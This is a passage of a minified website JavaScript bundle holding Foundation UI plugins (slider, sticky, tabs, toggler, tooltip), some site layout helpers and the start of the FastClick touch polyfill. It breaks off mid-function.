_createClass(n,[{key:"_init",value:function(){this.inputs=this.$element.find("input"),this.handles=this.$element.find("[data-slider-handle]"),this.$handle=this.handles.eq(0),this.$input=this.inputs.length?this.inputs.eq(0):t("#"+this.$handle.attr("aria-controls")),this.$fill=this.$element.find("[data-slider-fill]").css(this.options.vertical?"height":"width",0);var e=!1,i=this;(this.options.disabled||this.$element.hasClass(this.options.disabledClass))&&(this.options.disabled=!0,this.$element.addClass(this.options.disabledClass)),this.inputs.length||(this.inputs=t().add(this.$input),this.options.binding=!0),this._setInitAttr(0),this._events(this.$handle),this.handles[1]&&(this.options.doubleSided=!0,this.$handle2=this.handles.eq(1),this.$input2=this.inputs.length>1?this.inputs.eq(1):t("#"+this.$handle2.attr("aria-controls")),this.inputs[1]||(this.inputs=this.inputs.add(this.$input2)),e=!0,this._setHandlePos(this.$handle,this.options.initialStart,!0,(function(){i._setHandlePos(i.$handle2,i.options.initialEnd,!0)})),this._setInitAttr(1),this._events(this.$handle2)),e||this._setHandlePos(this.$handle,this.options.initialStart,!0)}},{key:"_setHandlePos",value:function(t,i,n,o){if(!this.$element.hasClass(this.options.disabledClass)){(i=parseFloat(i))<this.options.start?i=this.options.start:i>this.options.end&&(i=this.options.end);var a=this.options.doubleSided;if(a)if(0===this.handles.index(t)){var s=parseFloat(this.$handle2.attr("aria-valuenow"));i=i>=s?s-this.options.step:i}else{var r=parseFloat(this.$handle.attr("aria-valuenow"));i=i<=r?r+this.options.step:i}this.options.vertical&&!n&&(i=this.options.end-i);var l=this,u=this.options.vertical,c=u?"height":"width",d=u?"top":"left",h=t[0].getBoundingClientRect()[c],f=this.$element[0].getBoundingClientRect()[c],p=e(i-this.options.start,this.options.end-this.options.start).toFixed(2),m=(100*e((f-h)*p,f)).toFixed(this.options.decimal);i=parseFloat(i.toFixed(this.options.decimal));var v={};if(this._setValues(t,i),a){var g,y=0===this.handles.index(t),w=~~(100*e(h,f));if(y)v[d]=m+"%",g=parseFloat(this.$handle2[0].style[d])-m+w,o&&"function"==typeof o&&o();else{var b=parseFloat(this.$handle[0].style[d]);g=m-(isNaN(b)?this.options.initialStart/((this.options.end-this.options.start)/100):b)+w}v["min-"+c]=g+"%"}this.$element.one("finished.zf.animate",(function(){l.$element.trigger("moved.zf.slider",[t])}));var C=this.$element.data("dragging")?1e3/60:this.options.moveTime;Foundation.Move(C,t,(function(){t.css(d,m+"%"),l.options.doubleSided?l.$fill.css(v):l.$fill.css(c,100*p+"%")})),clearTimeout(l.timeout),l.timeout=setTimeout((function(){l.$element.trigger("changed.zf.slider",[t])}),l.options.changedDelay)}}},{key:"_setInitAttr",value:function(t){var e=this.inputs.eq(t).attr("id")||Foundation.GetYoDigits(6,"slider");this.inputs.eq(t).attr({id:e,max:this.options.end,min:this.options.start,step:this.options.step}),this.handles.eq(t).attr({role:"slider","aria-controls":e,"aria-valuemax":this.options.end,"aria-valuemin":this.options.start,"aria-valuenow":0===t?this.options.initialStart:this.options.initialEnd,"aria-orientation":this.options.vertical?"vertical":"horizontal",tabindex:0})}},{key:"_setValues",value:function(t,e){var i=this.options.doubleSided?this.handles.index(t):0;this.inputs.eq(i).val(e),t.attr("aria-valuenow",e)}},{key:"_handleEvent",value:function(n,o,a){var s,r;if(a)s=this._adjustValue(null,a),r=!0;else{n.preventDefault();var l=this.options.vertical,u=l?"height":"width",c=l?"top":"left",d=l?n.pageY:n.pageX,h=(this.$handle[0].getBoundingClientRect()[u],this.$element[0].getBoundingClientRect()[u]),f=l?t(window).scrollTop():t(window).scrollLeft(),p=this.$element.offset()[c];n.clientY===n.pageY&&(d+=f);var m,v=d-p,g=e(m=v<0?0:v>h?h:v,h);if(s=(this.options.end-this.options.start)*g+this.options.start,Foundation.rtl()&&!this.options.vertical&&(s=this.options.end-s),s=this._adjustValue(null,s),r=!1,!o)o=i(this.$handle,c,m,u)<=i(this.$handle2,c,m,u)?this.$handle:this.$handle2}this._setHandlePos(o,s,r)}},{key:"_adjustValue",value:function(t,e){var i,n,o,a=this.options.step,s=parseFloat(a/2);return o=(i=t?parseFloat(t.attr("aria-valuenow")):e)-(n=i%a),0===n?i:i=i>=o+s?o+a:o}},{key:"_events",value:function(e){var i,n=this;if(this.inputs.off("change.zf.slider").on("change.zf.slider",(function(e){var i=n.inputs.index(t(this));n._handleEvent(e,n.handles.eq(i),t(this).val())})),this.options.clickSelect&&this.$element.off("click.zf.slider").on("click.zf.slider",(function(e){return!n.$element.data("dragging")&&void(t(e.target).is("[data-slider-handle]")||(n.options.doubleSided?n._handleEvent(e):n._handleEvent(e,n.$handle)))})),this.options.draggable){this.handles.addTouch();var o=t("body");e.off("mousedown.zf.slider").on("mousedown.zf.slider",(function(a){e.addClass("is-dragging"),n.$fill.addClass("is-dragging"),n.$element.data("dragging",!0),i=t(a.currentTarget),o.on("mousemove.zf.slider",(function(t){t.preventDefault(),n._handleEvent(t,i)})).on("mouseup.zf.slider",(function(t){n._handleEvent(t,i),e.removeClass("is-dragging"),n.$fill.removeClass("is-dragging"),n.$element.data("dragging",!1),o.off("mousemove.zf.slider mouseup.zf.slider")}))})).on("selectstart.zf.slider touchmove.zf.slider",(function(t){t.preventDefault()}))}e.off("keydown.zf.slider").on("keydown.zf.slider",(function(e){var i,o=t(this),a=n.options.doubleSided?n.handles.index(o):0,s=parseFloat(n.inputs.eq(a).val());Foundation.Keyboard.handleKey(e,"Slider",{decrease:function(){i=s-n.options.step},increase:function(){i=s+n.options.step},decrease_fast:function(){i=s-10*n.options.step},increase_fast:function(){i=s+10*n.options.step},handled:function(){e.preventDefault(),n._setHandlePos(o,i,!0)}})}))}},{key:"destroy",value:function(){this.handles.off(".zf.slider"),this.inputs.off(".zf.slider"),this.$element.off(".zf.slider"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={start:0,end:100,step:1,initialStart:0,initialEnd:100,binding:!1,clickSelect:!0,vertical:!1,draggable:!0,disabled:!1,doubleSided:!1,decimal:2,moveTime:200,disabledClass:"disabled",invertVertical:!1,changedDelay:500},Foundation.plugin(n,"Slider")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){function e(t){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*t}var i=function(){function i(e,n){_classCallCheck(this,i),this.$element=e,this.options=t.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Sticky")}return _createClass(i,[{key:"_init",value:function(){var e=this.$element.parent("[data-sticky-container]"),i=this.$element[0].id||Foundation.GetYoDigits(6,"sticky"),n=this;e.length||(this.wasWrapped=!0),this.$container=e.length?e:t(this.options.container).wrapInner(this.$element),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":i}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,t(window).one("load.zf.sticky",(function(){n.containerHeight="none"==n.$element.css("display")?0:n.$element[0].getBoundingClientRect().height,n.$container.css("height",n.containerHeight),n.elemHeight=n.containerHeight,""!==n.options.anchor?n.$anchor=t("#"+n.options.anchor):n._parsePoints(),n._setSizes((function(){n._calc(!1)})),n._events(i.split("-").reverse().join("-"))}))}},{key:"_parsePoints",value:function(){for(var e=[""==this.options.topAnchor?1:this.options.topAnchor,""==this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],i={},n=0,o=e.length;n<o&&e[n];n++){var a;if("number"==typeof e[n])a=e[n];else{var s=e[n].split(":"),r=t("#"+s[0]);a=r.offset().top,s[1]&&"bottom"===s[1].toLowerCase()&&(a+=r[0].getBoundingClientRect().height)}i[n]=a}this.points=i}},{key:"_events",value:function(e){var i=this,n=this.scrollListener="scroll.zf."+e;this.isOn||(this.canStick&&(this.isOn=!0,t(window).off(n).on(n,(function(t){0===i.scrollCount?(i.scrollCount=i.options.checkEvery,i._setSizes((function(){i._calc(!1,window.pageYOffset)}))):(i.scrollCount--,i._calc(!1,window.pageYOffset))}))),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(t,o){i._setSizes((function(){i._calc(!1),i.canStick?i.isOn||i._events(e):i.isOn&&i._pauseListeners(n)}))})))}},{key:"_pauseListeners",value:function(e){this.isOn=!1,t(window).off(e),this.$element.trigger("pause.zf.sticky")}},{key:"_calc",value:function(t,e){return t&&this._setSizes(),this.canStick?(e||(e=window.pageYOffset),void(e>=this.topPoint?e<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0))):(this.isStuck&&this._removeSticky(!0),!1)}},{key:"_setSticky",value:function(){var t=this,e=this.options.stickTo,i="top"===e?"marginTop":"marginBottom",n="top"===e?"bottom":"top",o={};o[i]=this.options[i]+"em",o[e]=0,o[n]="auto",o.left=this.$container.offset().left+parseInt(window.getComputedStyle(this.$container[0])["padding-left"],10),this.isStuck=!0,this.$element.removeClass("is-anchored is-at-"+n).addClass("is-stuck is-at-"+e).css(o).trigger("sticky.zf.stuckto:"+e),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){t._setSizes()}))}},{key:"_removeSticky",value:function(t){var e=this.options.stickTo,i="top"===e,n={},o=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,a=t?"top":"bottom";n[i?"marginTop":"marginBottom"]=0,n.bottom="auto",n.top=t?0:o,n.left="",this.isStuck=!1,this.$element.removeClass("is-stuck is-at-"+e).addClass("is-anchored is-at-"+a).css(n).trigger("sticky.zf.unstuckfrom:"+a)}},{key:"_setSizes",value:function(t){this.canStick=Foundation.MediaQuery.atLeast(this.options.stickyOn),this.canStick||t&&"function"==typeof t&&t();var e=this.$container[0].getBoundingClientRect().width,i=window.getComputedStyle(this.$container[0]),n=parseInt(i["padding-right"],10);this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":e-n+"px"});var o=this.$element[0].getBoundingClientRect().height||this.containerHeight;if("none"==this.$element.css("display")&&(o=0),this.containerHeight=o,this.$container.css({height:o}),this.elemHeight=o,this.isStuck)this.$element.css({left:this.$container.offset().left+parseInt(i["padding-left"],10)});else if(this.$element.hasClass("is-at-bottom")){var a=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",a)}this._setBreakPoints(o,(function(){t&&"function"==typeof t&&t()}))}},{key:"_setBreakPoints",value:function(t,i){if(!this.canStick){if(!i||"function"!=typeof i)return!1;i()}var n=e(this.options.marginTop),o=e(this.options.marginBottom),a=this.points?this.points[0]:this.$anchor.offset().top,s=this.points?this.points[1]:a+this.anchorHeight,r=window.innerHeight;"top"===this.options.stickTo?(a-=n,s-=t+n):"bottom"===this.options.stickTo&&(a-=r-(t+o),s-=r-o),this.topPoint=a,this.bottomPoint=s,i&&"function"==typeof i&&i()}},{key:"destroy",value:function(){this._removeSticky(!0),this.$element.removeClass(this.options.stickyClass+" is-anchored is-at-top").css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),t(window).off(this.scrollListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""}),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",checkEvery:-1},Foundation.plugin(i,"Sticky")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Tabs"),Foundation.Keyboard.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}return _createClass(e,[{key:"_init",value:function(){var e=this;if(this.$tabTitles=this.$element.find("."+this.options.linkClass),this.$tabContent=t('[data-tabs-content="'+this.$element[0].id+'"]'),this.$tabTitles.each((function(){var i=t(this),n=i.find("a"),o=i.hasClass("is-active"),a=n[0].hash.slice(1),s=n[0].id?n[0].id:a+"-label",r=t("#"+a);i.attr({role:"presentation"}),n.attr({role:"tab","aria-controls":a,"aria-selected":o,id:s}),r.attr({role:"tabpanel","aria-hidden":!o,"aria-labelledby":s}),o&&e.options.autoFocus&&n.focus()})),this.options.matchHeight){var i=this.$tabContent.find("img");i.length?Foundation.onImagesLoaded(i,this._setHeight.bind(this)):this._setHeight()}this._events()}},{key:"_events",value:function(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),t(window).on("changed.zf.mediaquery",this._setHeightMqHandler))}},{key:"_addClickHandler",value:function(){var e=this;this.$element.off("click.zf.tabs").on("click.zf.tabs","."+this.options.linkClass,(function(i){i.preventDefault(),i.stopPropagation(),t(this).hasClass("is-active")||e._handleTabChange(t(this))}))}},{key:"_addKeyHandler",value:function(){var e=this;e.$element.find("li:first-of-type"),e.$element.find("li:last-of-type"),this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",(function(i){if(9!==i.which){var n,o,a=t(this),s=a.parent("ul").children("li");s.each((function(i){t(this).is(a)&&(e.options.wrapOnKeys?(n=0===i?s.last():s.eq(i-1),o=i===s.length-1?s.first():s.eq(i+1)):(n=s.eq(Math.max(0,i-1)),o=s.eq(Math.min(i+1,s.length-1))))})),Foundation.Keyboard.handleKey(i,"Tabs",{open:function(){a.find('[role="tab"]').focus(),e._handleTabChange(a)},previous:function(){n.find('[role="tab"]').focus(),e._handleTabChange(n)},next:function(){o.find('[role="tab"]').focus(),e._handleTabChange(o)},handled:function(){i.stopPropagation(),i.preventDefault()}})}}))}},{key:"_handleTabChange",value:function(e){var i=e.find('[role="tab"]'),n=i[0].hash,o=this.$tabContent.find(n),a=this.$element.find("."+this.options.linkClass+".is-active").removeClass("is-active").find('[role="tab"]').attr({"aria-selected":"false"});t("#"+a.attr("aria-controls")).removeClass("is-active").attr({"aria-hidden":"true"}),e.addClass("is-active"),i.attr({"aria-selected":"true"}),o.addClass("is-active").attr({"aria-hidden":"false"}),this.$element.trigger("change.zf.tabs",[e])}},{key:"selectTab",value:function(t){var e;(e="object"==typeof t?t[0].id:t).indexOf("#")<0&&(e="#"+e);var i=this.$tabTitles.find('[href="'+e+'"]').parent("."+this.options.linkClass);this._handleTabChange(i)}},{key:"_setHeight",value:function(){var e=0;this.$tabContent.find("."+this.options.panelClass).css("height","").each((function(){var i=t(this),n=i.hasClass("is-active");n||i.css({visibility:"hidden",display:"block"});var o=this.getBoundingClientRect().height;n||i.css({visibility:"",display:""}),e=o>e?o:e})).css("height",e+"px")}},{key:"destroy",value:function(){this.$element.find("."+this.options.linkClass).off(".zf.tabs").hide().end().find("."+this.options.panelClass).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&t(window).off("changed.zf.mediaquery",this._setHeightMqHandler),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,linkClass:"tabs-title",panelClass:"tabs-panel"},Foundation.plugin(e,"Tabs")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,i.data(),n),this.className="",this._init(),this._events(),Foundation.registerPlugin(this,"Toggler")}return _createClass(e,[{key:"_init",value:function(){var e;this.options.animate?(e=this.options.animate.split(" "),this.animationIn=e[0],this.animationOut=e[1]||null):(e=this.$element.data("toggler"),this.className="."===e[0]?e.slice(1):e);var i=this.$element[0].id;t('[data-open="'+i+'"], [data-close="'+i+'"], [data-toggle="'+i+'"]').attr("aria-controls",i),this.$element.attr("aria-expanded",!this.$element.is(":hidden"))}},{key:"_events",value:function(){this.$element.off("toggle.zf.trigger").on("toggle.zf.trigger",this.toggle.bind(this))}},{key:"toggle",value:function(){this[this.options.animate?"_toggleAnimate":"_toggleClass"]()}},{key:"_toggleClass",value:function(){this.$element.toggleClass(this.className);var t=this.$element.hasClass(this.className);t?this.$element.trigger("on.zf.toggler"):this.$element.trigger("off.zf.toggler"),this._updateARIA(t)}},{key:"_toggleAnimate",value:function(){var t=this;this.$element.is(":hidden")?Foundation.Motion.animateIn(this.$element,this.animationIn,(function(){t._updateARIA(!0),this.trigger("on.zf.toggler")})):Foundation.Motion.animateOut(this.$element,this.animationOut,(function(){t._updateARIA(!1),this.trigger("off.zf.toggler")}))}},{key:"_updateARIA",value:function(t){this.$element.attr("aria-expanded",!!t)}},{key:"destroy",value:function(){this.$element.off(".zf.toggler"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={animate:!1},Foundation.plugin(e,"Toggler")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();function subBannerPullUp(){if(Foundation.MediaQuery.atLeast("large")){var t=$(".sub-banner").outerHeight()/1.5,e=t+$(".has-sub-banner .content-main").outerHeight();$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*t,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").outerHeight(e)}}function checkMoveForm(){$("#page-id-1 #form-container");Foundation.MediaQuery.atLeast("large")?moveForm("#large-form-container"):moveForm("#small-form-container")}function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html())if($("#sub-banner-container").html())$("#sub-banner-container").wrapInner("<div></div>");else{var t=$(".has-sub-banner .content-text>h1:first-of-type");t.detach(),$("#sub-banner-container").append(t)}}function offCanvasLinkCopy(){$(".off-canvas-menu .has-submenu").each((function(t,e){$(this).find(".submenu:first .back:first").after($(this).find("a:first").clone())}))}!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this.isActive=!1,this.isClick=!1,this._init(),Foundation.registerPlugin(this,"Tooltip")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("aria-describedby")||Foundation.GetYoDigits(6,"tooltip");this.options.positionClass=this.options.positionClass||this._getPositionClass(this.$element),this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?t(this.options.template):this._buildTemplate(e),this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":e,"data-yeti-box":e,"data-toggle":e,"data-resize":e}).addClass(this.options.triggerClass),this.usedPositions=[],this.counter=4,this.classChanged=!1,this._events()}},{key:"_getPositionClass",value:function(t){if(!t)return"";var e=t[0].className.match(/\b(top|left|right)\b/g);return e?e[0]:""}},{key:"_buildTemplate",value:function(e){var i=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return t("<div></div>").addClass(i).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:e})}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.template.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.template.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.template.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.template.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):("left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.template.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){var t=this._getPositionClass(this.template),e=Foundation.Box.GetDimensions(this.template),i=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===("left"===t||"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.template))return this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:i.windowDims.width-2*this.options.hOffset,height:"auto"}),!1;for(this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center "+(t||"bottom"),this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.template)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"show",value:function(){if("all"!==this.options.showOn&&!Foundation.MediaQuery.atLeast(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,(function(){})),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var t=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,(function(){t.isActive=!1,t.isClick=!1,t.classChanged&&(t.template.removeClass(t._getPositionClass(t.template)).addClass(t.options.positionClass),t.usedPositions=[],t.counter=4,t.classChanged=!1)})),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var t=this,e=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",(function(e){t.isActive||(t.timeout=setTimeout((function(){t.show()}),t.options.hoverDelay))})).on("mouseleave.zf.tooltip",(function(i){clearTimeout(t.timeout),(!e||t.isClick&&!t.options.clickOpen)&&t.hide()})),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",(function(e){e.stopImmediatePropagation(),t.isClick||(t.isClick=!0,!t.options.disableHover&&t.$element.attr("tabindex")||t.isActive||t.show())})):this.$element.on("mousedown.zf.tooltip",(function(e){e.stopImmediatePropagation(),t.isClick=!0})),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",(function(e){t.isActive?t.hide():t.show()})),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",(function(i){return e=!0,t.isClick?(t.options.clickOpen||(e=!1),!1):void t.show()})).on("focusout.zf.tooltip",(function(i){e=!1,t.isClick=!1,t.hide()})).on("resizeme.zf.trigger",(function(){t.isActive&&t._setPosition()}))}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tootip").removeAttr("aria-describedby").removeAttr("data-yeti-box").removeAttr("data-toggle").removeAttr("data-resize"),this.template.remove(),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",vOffset:10,hOffset:12},Foundation.plugin(e,"Tooltip")}(jQuery),$(".has-submenu > a").each((function(){var t=$(this).next("ul");$(this).clone().prependTo(t).wrap('<li class="hide-for-large"></li>')})),function(){
/**
  * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
  *
  * @codingstandard ftlabs-jsv2
  * @copyright The Financial Times Limited [All Rights Reserved]
  * @license MIT License (see LICENSE.txt)
  * @version 1.0.6
  */
function t(e,n){var o;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var a=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],s=this,r=0,l=a.length;r<l;r++)s[a[r]]=u(s[a[r]],s);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var o=Node.prototype.removeEventListener;"click"===t?o.call(e,t,i.hijacked||i,n):o.call(e,t,i,n)},e.addEventListener=function(t,i,n){var o=Node.prototype.addEventListener;"click"===t?o.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):o.call(e,t,i,n)}),"function"==typeof e.onclick&&(o=e.onclick,e.addEventListener("click",(function(t){o(t)}),!1),e.onclick=null)}function u(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,o=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),a=n&&/OS [6-7]_\d/.test(navigator.userAgent),s=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,a;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((a=window.getSelection()).rangeCount&&!a.isCollapsed)return!0;if(!o){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,s,r,l,u,c=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,s=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,a&&(u=t.changedTouches[0],(c=document.elementFromPoint(u.pageX-window.pageXOffset,u.pageY-window.pageYOffset)||c).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=c.tagName.toLowerCase())){if(e=this.findControl(c)){if(this.focus(c),i)return!1;c=e}}else if(this.needsFocus(c))return 